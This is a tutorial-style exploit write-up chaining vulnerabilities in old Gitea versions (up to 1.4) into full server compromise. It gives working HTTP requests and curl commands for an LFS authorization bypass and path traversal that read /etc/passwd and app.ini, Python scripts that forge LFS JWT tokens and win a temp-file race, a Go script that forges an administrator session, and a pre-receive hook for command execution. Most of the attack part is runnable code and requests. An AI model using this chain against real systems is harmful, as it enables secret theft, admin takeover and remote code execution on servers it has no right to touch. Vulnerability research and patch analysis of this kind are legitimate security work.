In this article, I’m going to walk through several vulnerabilities in Gitea, an open source alternative to GitHub — in other words, a service for hosting and working with Git repositories. The main advantage of this platform is how easy it is to set up and use: you can get a working instance up and running in just a couple of commands. We’ll go step by step through a chain of vulnerabilities that ultimately leads to full system compromise with arbitrary command execution.
info
Gitea is a fork of the well-known Gogs project, written in Go.
My main system is Windows, so that’s what I’ll use for the examples. To run your own Git service, you just need to download the appropriate version and run a single command.
All versions up to and including 1.4-rc3 are vulnerable. I decided to use version 1.3.3. Download it from the official site. After that, create a separate folder and move the downloaded file there. Then run the following commands from the command line.

When you first launch the application, it will create configuration files in the current directory. Then open http:// in your browser to access the initial setup screen. The setup is straightforward, and you can safely keep all the default settings. I only changed the database engine to SQLite 3, since I didn’t want to bother setting up a separate database server.

After the initial setup, all that’s left is to create an account and a test repository.

If you want to use Linux as your test system, you can spin up a vulnerable Docker container with the following command:
$ docker run -d --rm -p 3000:3000 --name=gitea vulhub/gitea:1.4.0
The remaining steps are the same as for the Windows installation.
First Step in the Chain: Path Traversal
The first vulnerability in the chain is related to bypassing authorization. To explain it, we need to talk about Git LFS. This is a special mechanism designed for storing very large files — Large File Storage (LFS). Such files are stored outside the main Git repository directory, and only index pointers to them are kept in the repository itself. During the initial Gitea setup you can specify the path to this folder (the “LFS Root Path” option); by default it’s set to data/ for the Windows server version and / for Linux.
All the logic for handling HTTP requests to LFS is defined in the file modules/lfs/server.go. Let’s look at the POST request handler, which is used to send information about large files.
/modules/lfs/server.go
199: func PostHandler(ctx *context.Context) {
200:
201:    if !setting.LFS.StartServer {
202:        writeStatus(ctx, 404)
203:        return
204:    }
205:
206:    if !MetaMatcher(ctx.Req) {
207:        writeStatus(ctx, 400)
208:        return
209:    }
...
221:    if !authenticate(ctx, repository, rv.Authorization, true) {
222:        requireAuth(ctx)
223:    }
Pay attention to line 221: this is where the system checks the current user’s permissions for the repository that the uploaded files will be attached to.
/modules/lfs/server.go
480: func authenticate(ctx *context.Context, repository *models.Repository, authorization string, requireWrite bool) bool {
...
491:    if ctx.IsSigned {
492:        accessCheck, _ := models.HasAccess(ctx.User.ID, repository, accessMode)
493:        return accessCheck
494:    }
...
504:    if !strings.HasPrefix(authorization, "Basic ") {
505:        return false
506:    }
...
508:    c, err := base64.StdEncoding.DecodeString(strings.TrimPrefix(authorization, "Basic "))
509:    if err != nil {
510:        return false
511:    }
...
524:    if !userModel.ValidatePassword(password) {
525:        return false
526:    }
...
528:    accessCheck, _ := models.HasAccess(userModel.ID, repository, accessMode)
529:    return accessCheck
If the user doesn’t have access, or the request was sent by an unauthenticated anonymous client, requireAuth is called. This function returns a response with HTTP status code 401.
/modules/lfs/server.go
572: func requireAuth(ctx *context.Context) {
573:    ctx.Resp.Header().Set("WWW-Authenticate", "Basic realm=gitea-lfs")
574:    writeStatus(ctx, 401)
575: }
However, PostHandler still continues executing after this, because there’s no return statement to exit the function, unlike the earlier checks on lines 201 and 206. As a result, the file metadata will still fail to be saved.
/modules/lfs/server.go
225:    meta, err := models.NewLFSMetaObject(&models.LFSMetaObject{Oid: rv.Oid, Size: rv.Size, RepositoryID: repository.ID})
226:    if err != nil {
227:        writeStatus(ctx, 404)
228:        return
229:    }
Let’s remember this trick and take a look at the structure of the request body that stores data for a large file.
{
"Oid": "aabbccddeeff01234567890123456789012345678",
"Size": 1000000
}
size is pretty straightforward — it’s the file size. Oid, on the other hand, is the object ID (ObjectID). It’s a SHA hash: a checksum of the file’s contents plus its header.
If you’re familiar with the repository layout, you know there’s an objects directory where these objects are stored. You can read more about the structure, for example, on git-scm.com.
What matters to us right now is that this hash is part of the path that will be generated when someone tries to access the target object. In Gitea, these hashes are stored in the database, in the lfs_meta_object table.
/models/lfs.go
44: func NewLFSMetaObject(m *LFSMetaObject) (*LFSMetaObject, error) {
...
63:     if _, err = sess.Insert(m); err != nil {
64:         return nil, err
65:     }
66:
67:     return m, sess.Commit()
/models/lfs.go
09: type LFSMetaObject struct {
10:     ID           int64     `xorm:"pk autoincr"`
11:     Oid          string    `xorm:"UNIQUE(s) INDEX NOT NULL"`
12:     Size         int64     `xorm:"NOT NULL"`
13:     RepositoryID int64     `xorm:"UNIQUE(s) INDEX NOT NULL"`
14:     Existing     bool      `xorm:"-"`
15:     Created      time.Time `xorm:"-"`
16:     CreatedUnix  int64     `xorm:"created"`
17: }
With the following query, we’ll create records indicating the presence of a large file in the repository.
POST /vh/test.git/info/lfs/objects HTTP/1.1
Host: gitea.vh:3000
Accept: application/vnd.git-lfs+json
Accept-Language: en
Content-Type: application/json
Content-Length: 151
{
"Oid": "aabbccddeeff01234567890123456789012345678",
"Size": 1000000
}

A new record has appeared in the lfs_meta_object table. To verify this, I’ll open the data/ file. As you remember, I’m using SQLite as the database.

Notice that the response status is 401 and the first line is {. But that didn’t stop the rest of the code from running and creating a record. That’s the bypass in action.

With the previous request we basically told the system: “Hey Gitea, in the repository test. owned by user vh there’s a large file associated with the object named aabbcc….”
Now, at http:// we have an interface for working with that file. Using different requests we can read, delete, and modify the file. In the general case, when this object is accessed, the system will try to locate it on disk and open it.
Let’s look at the getContentHandler handler.
/modules/lfs/server.go
134: func getContentHandler(ctx *context.Context) {
135:    rv := unpack(ctx)
136:
137:    meta, _ := getAuthenticatedRepoAndMeta(ctx, rv, false)
...
155:    contentStore := &ContentStore{BasePath: setting.LFS.ContentPath}
156:    content, err := contentStore.Get(meta, fromByte)
The LFS root directory, where all large files must be stored, as we already know, is specified during the initial system setup. It’s defined in setting. (LFS_CONTENT_PATH in the ini file). The implementation of ContentStore is described in modules/. Let’s look at the Get method.
/modules/lfs/content_store.go
26: func (s *ContentStore) Get(meta *models.LFSMetaObject, fromByte int64) (io.ReadCloser, error) {
27:     path := filepath.Join(s.BasePath, transformKey(meta.Oid))
28:
29:     f, err := os.Open(path)
30:     if err != nil {
31:         return nil, err
32:     }
33:     if fromByte > 0 {
34:         _, err = f.Seek(fromByte, os.SEEK_CUR)
35:     }
36:     return f, err
37: }
You can trigger it with a GET request.
$ curl -I -s "http://gitea.vh:3000/vh/test/info/lfs/objects/aabbccddeeff01234567890123456789012345678/any"
On line 27, the path to the file is constructed. It uses the path to the LFS storage and the Oid value we passed in the request. But first, the hash is processed by the transformKey function.
/modules/lfs/content_store.go
100: func transformKey(key string) string {
101:    if len(key) < 5 {
102:        return key
103:    }
104:
105:    return filepath.Join(key[0:2], key[2:4], key[4:])
106: }
The expression filepath. transforms our string into the following form:
aa/bb/ccddeeff01234567890123456789012345678
This is the relative path to the file that needs to be read. Don’t forget about BasePath—the final absolute path will look like this:
- for Windows:
- for Linux:
Of course, that file doesn’t exist right now, so our request will return a 404 status code.

Everything would be fine, except the Oid parameter is never validated before being written to the database. That means we can try a path traversal–style attack, escape the LFS root directory, and read any file we want. Let’s test it.
Reading Arbitrary Files
I created a test file called read. in the directory from which I was running the Gitea server. To get the correct path, you need to take into account the oid[ pattern. As a result, my request to create an entry will look like this:
POST /vh/test.git/info/lfs/objects HTTP/1.1
Host: gitea.vh:3000
Accept: application/vnd.git-lfs+json
Accept-Language: en
Content-Type: application/json
Content-Length: 151
{
"Oid": "....read.me",
"Size": 1000000
}
The root directory of the large file storage is <. First, we move one level up from lfs (into data), then one more level up — to the root where the read. file is located. With the second request, we read the contents of that file.
$ curl -s "http://gitea.vh:3000/vh/test/info/lfs/objects/....read.me/any"

On Linux, let’s read the canonical / file.
POST /vh/test.git/info/lfs/objects HTTP/1.1
Host: gitealinux.vh:3000
Accept: application/vnd.git-lfs+json
Accept-Language: en
Content-Type: application/json
Content-Length: 151
{
"Oid": "....../../../etc/passwd",
"Size": 1000000
}
The supplied string ....../../../ will turn into the path / when the application attempts to read it.
$ curl -s "http://gitea.vh:3000/vh/test.git/info/lfs/objects/......%2F..%2F..%2Fetc%2Fpasswd/any"

Notice the use of %2f instead of slashes (/). Without this, the server will return a 404 error because it will interpret the .. constructs when processing the request URI. As a result, it will try to access the page http://.
On Windows you have to use a backslash (\) and %5c, because on this OS the web server refused to accept %2f.
Also keep in mind that the repository we attach objects to must be public, meaning it has to be viewable by any unauthenticated user. Otherwise, the requests will be rejected right away by the initial access control check.
Generating Access Tokens
We’ve built a file viewer, which naturally makes you want to read the database file and grab the admin’s login and password hash. That’s doable in principle, but the database isn’t always SQLite. In fact, it’s almost never SQLite. 😉
So let’s take a different approach and read Gitea’s configuration file. On my system, it’s located at /.
{
"Oid": "....custom\\conf\\app.ini",
"Size": 1000000
}
$ curl -s "http://gitea.vh:3000/vh/test/info/lfs/objects/....custom%5Cconf%5Capp.ini/any"

This file contains a lot of sensitive information, including the database server username and password, if one is used.
In addition, there is an LFS_JWT_SECRET parameter, which is used to generate access tokens in JWT (JSON Web Token) format. An authenticated user is allowed to upload, edit, and delete files in the LFS interface.
The parameter is stored using URL-safe Base64, where all + and / characters are replaced with - and _, respectively.
Now let’s generate a valid token. We’ll use Python together with the PyJWT library.
$ pip install pyjwt
gentoken.py
01: import jwt
02: import time
03: import base64
04: import sys
05:
06:
07: def decode_base64(data):
08:     missing_padding = len(data) % 4
09:     if missing_padding != 0:
10:         data += '='* (4 - missing_padding)
11:     return base64.urlsafe_b64decode(data)
12:
13:
14: jwt_secret = decode_base64(sys.argv[1])
15: public_user_id = sys.argv[2]
16: public_repo_id = sys.argv[3]
17: nbf = int(time.time())-(60*60*24*1000)
18: exp = int(time.time())+(60*60*24*1000)
19:
20: token = jwt.encode({'user': public_user_id, 'repo': public_repo_id, 'op': 'upload', 'exp': exp, 'nbf': nbf}, jwt_secret, algorithm='HS256')
21: token = token.decode()
22:
23: print(token)
Here, public_repo_id and public_user_id are the identifiers of the public repository and its owner, while nbf and exp are the token’s start and expiration timestamps.
You can upload files using PUT requests. The logic for handling these uploads is implemented in the modules/ file.
/modules/lfs/content_store.go
40: func (s *ContentStore) Put(meta *models.LFSMetaObject, r io.Reader) error {
41:     path := filepath.Join(s.BasePath, transformKey(meta.Oid))
42:     tmpPath := path + ".tmp"
43:
44:     dir := filepath.Dir(path)
45:     if err := os.MkdirAll(dir, 0750); err != nil {
46:         return err
47:     }
48:
49:     file, err := os.OpenFile(tmpPath, os.O_CREATE|os.O_WRONLY|os.O_EXCL, 0640)
50:     if err != nil {
51:         return err
52:     }
53:     defer os.Remove(tmpPath)
54:
55:     hash := sha256.New()
56:     hw := io.MultiWriter(hash, file)
57:
58:     written, err := io.Copy(hw, r)
59:     if err != nil {
60:         file.Close()
61:         return err
62:     }
63:     file.Close()
64:
65:     if written != meta.Size {
66:         return errSizeMismatch
67:     }
68:
69:     shaStr := hex.EncodeToString(hash.Sum(nil))
70:     if shaStr != meta.Oid {
71:         return errHashMismatch
72:     }
73:
74:     return os.Rename(tmpPath, path)
75: }
The main steps of this algorithm are roughly as follows:
- Build the path to a temporary file using the LFS directory path (
LFS_CONTENT_PATH), theOidparameter, and the.suffixtmp - Create any required directories if they don’t already exist
- Write the request payload to the temporary file
- If the size of the written data doesn’t match the
Sizeparameter, return an error - If the SHA-256 hash of the written data doesn’t match the value passed in
Oid, return an error - Rename the temporary file by removing the
.suffixtmp
There are several issues here that prevent practical use. The first is that the fifth step of the described algorithm will always return an error. This happens because we’re trying to write data into an arbitrary file, so the Oid parameter will contain whatever we want — anything but a valid hash of the data we’re actually sending. As a result, the function will always fail, and the file will never be renamed to its normal form.
In other words, we can only write to a file with the . suffix. But even that write won’t actually work, because line 53 introduces a second problem: defer . In Go, the defer keyword puts a call into a deferred-call list; those calls are executed after the function they’re in finishes running. There’s a small example of how this works in the official Go tour: https://tour.golang.org/flowcontrol/12. As a result, no matter what happens, the temporary file will always be deleted.
So we need to figure out where we can use a file whose name ends with ., and how to keep it around until the moment we actually use it.
Winning the Race
Let’s start with the issue of saving a temporary file. Gitea almost everywhere uses a streaming approach—whether it’s reading/writing files or handling incoming requests. We can turn this behavior to our advantage. If we send an HTTP request in a streaming fashion and, after sending some amount of data, pause the transfer, the io. function will keep waiting for the remaining bytes. At that point, the file will already be on disk, and that’s exactly what we can exploit.
Let’s extend the script with a function that writes data to a file. We’ll use the requests library to send the requests.
racefile.py
01: import requests
02: import jwt
03: import time
04: import base64
05: import logging
06: import sys
07: import json
08: import socket
09: from urllib.parse import quote
10:
11:
12: logging.basicConfig(stream=sys.stdout, level=logging.INFO)
13:
14: BASE_URL = sys.argv[1]
15: JWT_SECRET = sys.argv[2]
16: USER_ID = int(sys.argv[3])
17: REPO_ID = int(sys.argv[4])
18: DATA = b'test_data_for_write_to_file'
19:
20: def generate_token():
21:     def decode_base64(data):
22:         missing_padding = len(data) % 4
23:         if missing_padding != 0:
24:             data += '='* (4 - missing_padding)
25:         return base64.urlsafe_b64decode(data)
26:
27:     nbf = int(time.time())-(60*60*24*1000)
28:     exp = int(time.time())+(60*60*24*1000)
29:
30:     token = jwt.encode(
31:         {
32:             'user': USER_ID,
33:             'repo': REPO_ID,
34:             'op': 'upload',
35:             'exp': exp,
36:             'nbf': nbf
37:         },
38:         decode_base64(JWT_SECRET),
39:         algorithm='HS256'
40:     )
41:     return token.decode()
42:
43: def gen_data():
44:     yield DATA
45:     time.sleep(60)
46:     yield b''
47:
48:
49: OID = f'....{sys.argv[5]}'
50: response = requests.post(f'{BASE_URL}.git/info/lfs/objects', headers={
51:     'Accept': 'application/vnd.git-lfs+json'
52: }, json={
53:     "Oid": OID,
54:     "Size": 100000
55: })
56: logging.info(response.text)
57:
58: response = requests.put(f"{BASE_URL}.git/info/lfs/objects/{quote(OID, safe='')}", data=gen_data(), headers={
59:     'Accept': 'application/vnd.git-lfs',
60:     'Content-Type': 'application/vnd.git-lfs',
61:     'Authorization': f'Bearer {generate_token()}'
62: })
63: logging.info(response.text)
Let’s try writing some data to a file using this approach.
$ python racefile.py "http://gitea.vh:3000/vh/test" "n2kBhrjIcInbbha06nwbNYlH85AWSiJC9ZDLxAajJ-U" 1 1 test.file

Because of the sleep call inside the gen_data function, we have 60 seconds to work with the temporary file. Naturally, you can increase this time if needed.
So, what we carried out was essentially a Race Condition attack.
Gaining Admin Access
Now we need to put our successful exploit to use somewhere. The first obvious idea is to drop a file into the / directory and get RCE. However, by default the gitea process runs as the git user, which doesn’t have write permissions for that directory.
Let’s look at how sessions are handled. Session management is delegated to an external module, go-macaron/session. By default, sessions are stored as files in the data/ directory (/ on Linux). The Read function is responsible for reading files from this directory.
/go-macron/session/file.go
122: func (p *FileProvider) Read(sid string) (_ RawStore, err error) {
123:    filename := p.filepath(sid)
124:    if err = os.MkdirAll(path.Dir(filename), 0700); err != nil {
125:        return nil, err
126:    }
/go-macron/session/file.go
117: func (p *FileProvider) filepath(sid string) string {
118:    return path.Join(p.rootPath, string(sid[0]), string(sid[1]), sid)
119: }
The source code tells us that the supplied sid value is used to build the path to the session file. By default, the session cookie is named i_like_gitea. Suppose we pass the value 7654107d001a1fc3. In that case, the file will be located at data/.

The file contains data serialized in the Gob format.
080: func (s *FileStore) Release() error {
...
084:    data, err := EncodeGob(s.data)
085:    if err != nil {
086:        return err
087:    }
088:
089:    return ioutil.WriteFile(s.p.filepath(s.sid), data, 0600)
090: }
/session-master/utils.go
18: import (
...
21:     "encoding/gob"
...
38: func EncodeGob(obj map[interface{}]interface{}) ([]byte, error) {
39:     for _, v := range obj {
40:         gob.Register(v)
41:     }
42:     buf := bytes.NewBuffer(nil)
43:     err := gob.NewEncoder(buf).Encode(obj)
44:     return buf.Bytes(), err
45: }
The object that needs to be serialized has the following structure:
{
"_old_uid": "1",
"uid": <user_id>,
"uname": "<username>"
}
To generate the data in the format we need, we’ll use this Go script.
gensession.go
01: package main
02:
03: import (
04:     "fmt"
05:     "encoding/gob"
06:     "bytes"
07:     "encoding/hex"
08: )
09:
10: func EncodeGob(obj map[interface{}]interface{}) ([]byte, error) {
11:     for _, v := range obj {
12:         gob.Register(v)
13:     }
14:     buf := bytes.NewBuffer(nil)
15:     err := gob.NewEncoder(buf).Encode(obj)
16:     return buf.Bytes(), err
17: }
18:
19: func main() {
20:     var uid int64 = 1
21:     obj := map[interface{}]interface{} {"_old_uid": "1", "uid": uid, "uname": "vh" }
22:     data, err := EncodeGob(obj)
23:     if err != nil {
24:         fmt.Println(err)
25:     }
26:     edata := hex.EncodeToString(data)
27:     fmt.Println(edata)
28: }
Naturally, for the user name and ID we need to specify the administrator’s details.
This script returns a string in HEX format, which should be written into the session file.

Now let’s add the data we want to write to our Python script and update it so the session file is created in the correct location.
sessionfile.py
01: import requests
02: import jwt
03: import time
04: import base64
05: import logging
06: import sys
07: import json
08: import socket
09: from urllib.parse import quote
10:
11:
12: logging.basicConfig(stream=sys.stdout, level=logging.INFO)
13:
14: BASE_URL = sys.argv[1]
15: JWT_SECRET = sys.argv[2]
16: USER_ID = int(sys.argv[3])
17: REPO_ID = int(sys.argv[4])
18: SESSION_NAME = sys.argv[5]
19: SESSION_DATA = bytes.fromhex('0eff81040102ff820001100110000058ff82000306737472696e670c05000375696405696e7436340402000206737472696e670c070005756e616d6506737472696e670c040002766806737472696e670c0a00085f6f6c645f75696406737472696e670c03000131')
20:
21:
22: def generate_token():
23:     def decode_base64(data):
24:         missing_padding = len(data) % 4
25:         if missing_padding != 0:
26:             data += '=' * (4 - missing_padding)
27:         return base64.urlsafe_b64decode(data)
28:
29:     nbf = int(time.time()) - (60 * 60 * 24 * 1000)
30:     exp = int(time.time()) + (60 * 60 * 24 * 1000)
31:
32:     token = jwt.encode(
33:         {
34:             'user': USER_ID,
35:             'repo': REPO_ID,
36:             'op': 'upload',
37:             'exp': exp,
38:             'nbf': nbf
39:         },
40:         decode_base64(JWT_SECRET),
41:         algorithm='HS256'
42:     )
43:     return token.decode()
44:
45:
46: def gen_data():
47:     yield SESSION_DATA
48:     time.sleep(180)
49:     yield b''
50:
51:
52: OID = f'....data\\sessions\\{SESSION_NAME[0]}\\{SESSION_NAME[1]}\\{SESSION_NAME}'
53: response = requests.post(f'{BASE_URL}.git/info/lfs/objects', headers={
54:     'Accept': 'application/vnd.git-lfs+json'
55: }, json={
56:     "Oid": OID,
57:     "Size": 100000
58: })
59: logging.info(response.text)
60:
61: response = requests.put(f"{BASE_URL}.git/info/lfs/objects/{quote(OID, safe='')}", data=gen_data(), headers={
62:     'Accept': 'application/vnd.git-lfs',
63:     'Content-Type': 'application/vnd.git-lfs',
64:     'Authorization': f'Bearer {generate_token()}'
65: })
66: logging.info(response.text)
67:
$ python racefile.py "http://gitea.vh:3000/vh/test" "n2kBhrjIcInbbha06nwbNYlH85AWSiJC9ZDLxAajJ-U" 1 1 fakesession
After running this script, a session file called fakesession. will be created. Set it in your cookies, refresh the page, and voilà: “Welcome, administrator.”

The Final Link in the Chain: Executing Commands on the System
Well, we’ve got administrator access, and with those privileges we can already do all sorts of things. But what we’re primarily interested in is the ability to execute commands remotely.

This part is actually the easiest, because Gitea supports Git hooks. I wrote about them not long ago in an article called “Deadly Commit: Executing Arbitrary Code in the Git Client.” In short, they’re just regular shell scripts that are triggered under certain conditions. In the context of RCE, we’re interested in the pre-receive hook, which runs on the server before a commit is accepted into the repository.

After you make the changes, the icon next to this hook will turn green, indicating it’s active. I added a command that creates an empty file named owned in the / directory. All you have to do is commit any changes to this repository, and the specified code will run.

Conclusion
Since the project is under active development, the developers have already released new builds of the distribution where all these issues have been fixed. At the time of writing, the latest version is 1.5, so you can safely update.
Vulnerabilities of these types show up in the news quite often. Now you’ve got some exploitation techniques in your toolkit, so if you ever come across something similar, you’ll be fully prepared. Happy hunting!